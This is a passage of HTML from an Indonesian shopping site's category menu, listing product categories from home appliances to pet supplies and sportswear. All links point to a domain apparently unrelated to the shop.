Listrik","childCategoryUrl":"https://polaslotgacor.net/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://polaslotgacor.net/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://polaslotgacor.net/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://polaslotgacor.net/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-ska-lainnya/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_3"><a href="https://polaslotgacor.net/shop-perlatan-besar/"><span>Elektronik Rumah Besar</span></a><script type="text" class="J_data_7_2">[{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://polaslotgacor.net/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://polaslotgacor.net/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://polaslotgacor.net/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://polaslotgacor.net/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://polaslotgacor.net/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://polaslotgacor.net/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://polaslotgacor.net/beli-pemanas-air/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_4"><a href="https://polaslotgacor.net/shop-pendingin-pembersih-udara-mini/"><span>Penyejuk dan Pembersih Udara</span></a><script type="text" class="J_data_7_3">[{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://polaslotgacor.net/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://polaslotgacor.net/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://polaslotgacor.net/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://polaslotgacor.net/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://polaslotgacor.net/beli-dehumidifier/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_5"><a href="https://polaslotgacor.net/beli-perawatan-lantai/"><span>Penghisap Debu &amp; Perawatan Lantai</span></a><script type="text" class="J_data_7_4">[{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://polaslotgacor.net/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://polaslotgacor.net/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://polaslotgacor.net/shop-penyedot-debu-tongkat/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_6"><a href="https://polaslotgacor.net/shop-peralatan-perawatan-personal/"><span>Alat Perawatan Diri</span></a><script type="text" class="J_data_7_5">[{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://polaslotgacor.net/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://polaslotgacor.net/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://polaslotgacor.net/beli-sikat-gigi-elektrik/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_7"><a href="https://polaslotgacor.net/jual-aksesoris-elektronik-rumah-tangga/"><span>Aksesoris &amp; Suku Cadang</span></a><script type="text" class="J_data_7_6">[{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://polaslotgacor.net/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://polaslotgacor.net/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://polaslotgacor.net/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_8"><a href="https://polaslotgacor.net/jual-aksesoris-televisi/"><span>Aksesoris Televisi</span></a><script type="text" class="J_data_7_7">[{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://polaslotgacor.net/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://polaslotgacor.net/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://polaslotgacor.net/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://polaslotgacor.net/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://polaslotgacor.net/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://polaslotgacor.net/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://polaslotgacor.net/jual-kacamata-3d-tv/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_9"><a href="https://polaslotgacor.net/jual-home-entertainment/"><span>Home Entertainment</span></a><script type="text" class="J_data_7_8">[{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://polaslotgacor.net/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://polaslotgacor.net/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://polaslotgacor.net/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://polaslotgacor.net/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-audio-player/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9"><li class="lzd-site-menu-sub-item" data-cate="cate_9_1"><a href="https://polaslotgacor.net/beli-dekorasi-rumah/"><span>Dekorasi Rumah</span></a><script type="text" class="J_data_8_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://polaslotgacor.net/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://polaslotgacor.net/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://polaslotgacor.net/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://polaslotgacor.net/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://polaslotgacor.net/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://polaslotgacor.net/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://polaslotgacor.net/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://polaslotgacor.net/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://polaslotgacor.net/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://polaslotgacor.net/beli-wewangian-rumah/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_2"><a href="https://polaslotgacor.net/beli-furnitur/"><span>Furnitur</span></a><script type="text" class="J_data_8_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://polaslotgacor.net/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://polaslotgacor.net/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://polaslotgacor.net/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://polaslotgacor.net/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://polaslotgacor.net/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-ruang-bayi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_3"><a href="https://polaslotgacor.net/beli-peralatan-ranjang/"><span>Kelengkapan Tempat Tidur</span></a><script type="text" class="J_data_8_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://polaslotgacor.net/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://polaslotgacor.net/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://polaslotgacor.net/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://polaslotgacor.net/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://polaslotgacor.net/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://polaslotgacor.net/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://polaslotgacor.net/kasur-pelindung/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_4"><a href="https://polaslotgacor.net/penerangan/"><span>Penerangan</span></a><script type="text" class="J_data_8_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://polaslotgacor.net/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://polaslotgacor.net/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://polaslotgacor.net/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://polaslotgacor.net/beli-senter/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_5"><a href="https://polaslotgacor.net/beli-peralatan-mandi/"><span>Peralatan Mandi</span></a><script type="text" class="J_data_8_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://polaslotgacor.net/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://polaslotgacor.net/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://polaslotgacor.net/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-cermin-kamar-mandi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_6"><a href="https://polaslotgacor.net/beli-perlengkapan-dapur-makan/"><span>Alat Dapur</span></a><script type="text" class="J_data_8_5">[{"childCategoryName":"Botol minum","childCategoryUrl":"https://polaslotgacor.net/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://polaslotgacor.net/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://polaslotgacor.net/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://polaslotgacor.net/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://polaslotgacor.net/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://polaslotgacor.net/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://polaslotgacor.net/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://polaslotgacor.net/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-dapur/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_7"><a href="https://polaslotgacor.net/beli-binatu-kebersihan/"><span>Binatu &amp; Alat Kebersihan</span></a><script type="text" class="J_data_8_6">[{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://polaslotgacor.net/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://polaslotgacor.net/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://polaslotgacor.net/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://polaslotgacor.net/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://polaslotgacor.net/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://polaslotgacor.net/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://polaslotgacor.net/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://polaslotgacor.net/tempat-sampah/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_8"><a href="https://polaslotgacor.net/beli-perawatan-rumah/"><span>Perkakas &amp; Perbaikan Rumah</span></a><script type="text" class="J_data_8_7">[{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://polaslotgacor.net/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://polaslotgacor.net/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://polaslotgacor.net/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://polaslotgacor.net/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://polaslotgacor.net/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://polaslotgacor.net/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://polaslotgacor.net/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://polaslotgacor.net/lampu-penerangan-tempat-kerja/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_9"><a href="https://polaslotgacor.net/Kebun &amp; Luar Ruangan/"><span>Kebun &amp; Luar Ruangan</span></a><script type="text" class="J_data_8_8">[{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://polaslotgacor.net/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://polaslotgacor.net/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://polaslotgacor.net/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://polaslotgacor.net/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://polaslotgacor.net/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://polaslotgacor.net/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://polaslotgacor.net/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://polaslotgacor.net/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_10"><a href="https://polaslotgacor.net/beli-alat-tulis-kerajinan/"><span>Alat Tulis &amp; Kerajinan</span></a><script type="text" class="J_data_8_9">[{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://polaslotgacor.net/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://polaslotgacor.net/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://polaslotgacor.net/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://polaslotgacor.net/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://polaslotgacor.net/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://polaslotgacor.net/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://polaslotgacor.net/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://polaslotgacor.net/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://polaslotgacor.net/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://polaslotgacor.net/beli-pensil-2/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_11"><a href="https://polaslotgacor.net/beli-media-musik-dan-buku/"><span>Media, Musik &amp; Buku</span></a><script type="text" class="J_data_8_10">[{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://polaslotgacor.net/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://polaslotgacor.net/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://polaslotgacor.net/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://polaslotgacor.net/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://polaslotgacor.net/film/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10"><li class="lzd-site-menu-sub-item" data-cate="cate_10_1"><a href="https://polaslotgacor.net/beli-minuman/"><span>Minuman</span></a><script type="text" class="J_data_9_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://polaslotgacor.net/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://polaslotgacor.net/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://polaslotgacor.net/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://polaslotgacor.net/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://polaslotgacor.net/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://polaslotgacor.net/beli-sirup/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_2"><a href="https://polaslotgacor.net/shop-Bahan-Utama-Pelengkap-Masakan"><span>Bahan &amp; Bumbu Masakan</span></a><script type="text" class="J_data_9_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://polaslotgacor.net/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://polaslotgacor.net/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://polaslotgacor.net/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://polaslotgacor.net/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://polaslotgacor.net/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://polaslotgacor.net/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://polaslotgacor.net/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://polaslotgacor.net/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://polaslotgacor.net/shop-Pasta/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_3"><a href="https://polaslotgacor.net/shop-Cokelat-Camilan-Permen/"><span>Cokelat, Camilan &amp; Permen</span></a><script type="text" class="J_data_9_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://polaslotgacor.net/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://polaslotgacor.net/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://polaslotgacor.net/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://polaslotgacor.net/shop-Manisan/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_4"><a href="https://polaslotgacor.net/beli-makanan-sarapan"><span>Makanan Sarapan, Sereal &amp; Selai</span></a><script type="text" class="J_data_9_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://polaslotgacor.net/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://polaslotgacor.net/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://polaslotgacor.net/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://polaslotgacor.net/shop-bar/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_5"><a href="https://polaslotgacor.net/beli-makanan-minuman-hasil-segar"><span>Buah &amp; Sayur</span></a><script type="text" class="J_data_9_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-sayuran-segar/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_6"><a href="https://polaslotgacor.net/shop-kebutuhan-rumah-tangga"><span>Kebutuhan Rumah Tangga</span></a><script type="text" class="J_data_9_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://polaslotgacor.net/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-cucian/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_7"><a href="https://polaslotgacor.net/shop-makanan-hewan"><span>Makanan Hewan Peliharaan</span></a><script type="text" class="J_data_9_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://polaslotgacor.net/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://polaslotgacor.net/jual-makanan-anjing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_8"><a href="https://polaslotgacor.net/shop-aksesoris-hewan"><span>Aksesoris Hewan Peliharaan</span></a><script type="text" class="J_data_9_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://polaslotgacor.net/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://polaslotgacor.net/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://polaslotgacor.net/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://polaslotgacor.net/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://polaslotgacor.net/beli-alat-latih-olahraga-anjing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_9"><a href="https://polaslotgacor.net/shop-kesehatan-hewan-peliharaan"><span>Kesehatan Hewan Peliharaan</span></a><script type="text" class="J_data_9_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://polaslotgacor.net/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-kutu-anjing/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11"><li class="lzd-site-menu-sub-item" data-cate="cate_11_1"><a href="https://polaslotgacor.net/baju-olahraga-pria/"><span>Baju Olahraga Pria</span></a><script type="text" class="J_data_10_0">[{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga 